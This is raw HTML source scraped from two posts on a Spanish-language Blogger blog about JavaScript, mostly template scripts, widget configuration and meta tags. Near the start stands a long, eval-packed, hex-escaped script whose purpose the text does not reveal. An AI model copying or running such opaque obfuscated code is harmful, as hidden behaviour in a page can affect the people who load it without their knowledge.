\a\\15\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\j\\a\\b\\Q\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\q\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\16\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\12\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Z\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\R\\a\\q\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\13\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\R\\a\\q\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\O\\a\\q\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\q\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\q\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\J\\a\\s\\a\\R\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\13\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\S\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\t\\a\\b\\X\\a\\Y\\a\\b\\12\\a\\y\\a\\j\\a\\A\\a\\Y\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\J\\a\\13\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\q\\a\\F\\a\\j\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\j\\a\\b\\X\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\b\\Q\\a\\q\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\q\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\14\\a\\17\\a\\s\\a\\F\\a\\b\\14\\a\\G\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\X\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\13\\1A\\b\\P\\1c\\b\\C\\1c\\Q\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\Y\\1f\\1f\\1m\\1o\\b\\R\\1e\\1M\\b\\C\\1c\\X\\1d\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\R\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\b\\15\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\14\\1d\\1g\\b\\19\\1g\\V\\14\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\14\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\16\\H\\n\\V\\14\\H\\n\\16\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\12\\Q\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\16\\X\\H\\n\\V\\D\\H\\n\\12\\b\\H\\n\\12\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\12\\X\\H\\n\\12\\E\\H\\n\\S\\S\\H\\n\\12\\F\\H\\n\\16\\F\\H\\n\\16\\D\\H\\n\\V\\X\\H\\n\\S\\12\\H\\n\\16\\V\\H\\n\\12\\I\\H\\n\\16\\S\\H\\n\\12\\G\\H\\n\\12\\12\\H\\n\\S\\1b\\H\\n\\12\\S\\H\\n\\S\\X\\H\\n\\16\\16\\H\\n\\S\\B\\H\\n\\16\\12\\H\\n\\12\\V\\H\\n\\S\\14\\H\\n\\16\\14\\H\\n\\16\\1b\\H\\n\\16\\1a\\H\\n\\Q\\F\\H\\n\\Q\\D\\H\\n\\16\\Q\\H\\n\\X\\b\\H\\n\\12\\1a\\H\\n\\12\\16\\H\\n\\16\\B\\H\\n\\X\\S\\H\\n\\S\\Q\\H\\n\\12\\B\\H\\n\\X\\Q\\H\\n\\X\\V\\H\\n\\Q\\X\\H\\n\\X\\1b\\H\\n\\X\\E\\H\\n\\X\\X\\H\\n\\X\\12\\H\\n\\X\\F\\H\\n\\X\\I\\H\\n\\X\\1a\\H\\n\\X\\G\\H\\n\\X\\16\\H\\n\\12\\D\\H\\n\\X\\B\\H\\n\\Q\\14\\H\\n\\X\\D\\H\\n\\S\\16\\H\\n\\Q\\V\\H\\n\\Q\\12\\H\\n\\Q\\1a\\H\\n\\Q\\b\\H\\n\\Q\\Q\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Q\\16\\H\\n\\Q\\1b\\H\\n\\Q\\B\\H\\n\\Q\\S\\H\\n\\16\\b\\H\\n\\V\\12\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\S\\H\\n\\Q\\I\\H\\1p\\14\\n\\c\\f\\12\\S\\H\\n\\S\\I\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\Q\\H\\n\\V\\B\\H\\n\\Q\\E\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\b\\H\\s\\f\\v\\x\\s\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\V\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\12\\H\\n\\Q\\G\\H\\n\\X\\14\\H\\Z\\v\\s\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Z\\v\\s\\k\\p\\i\\H\\S\\12\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\p\\v\\H\\S\\Q\\H\\p\\f\\z\\H\\Y\\f\\i\\G\\n\\t\\H\\n\\V\\Q\\H\\12\\V\\H\\S\\S\\S","","\\h\\s\\r\\q\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x35|x4E|x33|x4F|x50|x32|x51|x34|x52|x53|x54|x55|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0x73d4x3|_0xcae3|_0x73d4x5|x7B|x7D|x3D|x3B|x5F|_0x73d4x4|x2B|x20|return|_0x73d4x2|x2D|function|_0x73d4x1|x2F|_0x73d4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1678292640-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6wPXL8iCBLK6m5vw9AR63N-CJVDg:1771890703282';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1551918663074177083','//blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html','1551918663074177083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1551918663074177083', 'title': 'Soter Ramirez', 'url': 'https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html', 'canonicalUrl': 'https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html', 'homepageUrl': 'https://blog.soterramirez.dev/', 'searchUrl': 'https://blog.soterramirez.dev/search', 'canonicalHomepageUrl': 'https://blog.soterramirez.dev/', 'blogspotFaviconUrl': 'https://blog.soterramirez.dev/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-228733465-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Soter Ramirez - RSS\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1551918663074177083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/254273441388576639/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/348c32271c6ca451', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir leyendo', 'pageType': 'item', 'postId': '254273441388576639', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/s72-w640-c-h360/blog.soterramirez.dev.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png', 'pageName': 'CPJS: \xbfC\xf3mo llega el script al navegador?', 'pageTitle': 'Soter Ramirez: CPJS: \xbfC\xf3mo llega el script al navegador?', 'metaDescription': 'El navegador interpreta el archivo HTML y cuando termina de transformarlo al DOM se dispara el evento DOMContentLoaded lo que significa que todo el...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CPJS: \xbfC\xf3mo llega el script al navegador?', 'description': 'El navegador interpreta el archivo HTML y cuando termina de transformarlo al DOM se dispara el evento DOMContentLoaded lo que significa que todo el...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png', 'url': 'https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 254273441388576639}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3869265634-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec1', document.getElementById('Stats1'), {'title': 'Eres el extra\xf1o', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//blog.soterramirez.dev/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmDXH_uxgbBGi018wZ-gSbiRni1iEpjfgPjqvNv2-XeYlYZ64WHuIflEo0OtBEa5dSV8QTvD1xksmBzhmapyL1zP7Sn6CA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html
body_size: 44431
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.soterramirez.dev/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://blog.soterramirez.dev/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Soter Ramirez - RSS" href="https://blog.soterramirez.dev/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://www.blogger.com/feeds/1551918663074177083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://blog.soterramirez.dev/feeds/4223716242811067726/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp' rel='image_src'/>
<meta content='El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. De Jr a Sr...' name='description'/>
<meta content='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' property='og:url'/>
<meta content='CPJS: ¿Qué significa ser un profesional de JavaScript?' property='og:title'/>
<meta content='El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. De Jr a Sr...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w1200-h630-p-k-no-nu/meme_js.webp' property='og:image'/>
<title>
CPJS: &#191;Qué significa ser un profesional de JavaScript? - Soter Ramirez
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CPJS: ¿Qué significa ser un profesional de JavaScript?' property='og:title'/>
<meta content='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp' property='og:image'/>
<meta content='El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. De Jr a Sr...' name='og:description'/>
<meta content='Soter Ramirez' property='og:site_name'/>
<meta content='https://blog.soterramirez.dev/' name='twitter:domain'/>
<meta content='CPJS: ¿Qué significa ser un profesional de JavaScript?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimU5Iq_Pm5_SavK4WrqXsN_ZrEjhGgwQQH7lemDW9c_Oi6KrtQTAB3q5m4pFvTjuit08DppiBYiI-vaH56BxFjZHKhSYyqtKwPNPrDYh05Q3UdETUEa8vkvRkgzRvaKbOIZylLNUpYScHysi3cMRMS2v8XX0NZGF__X2bZIJLPgQlHmFZqDhSLC3Nw/w494-h640/meme_js.webp' name='twitter:image'/>
<meta content='CPJS: ¿Qué significa ser un profesional de JavaScript?' name='twitter:title'/>
<meta content='El camino para llegar a ser profesional es largo y duro, no es fácil. Todos necesitamos que nos guíen para saber qué hacer y qué no. De Jr a Sr...' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
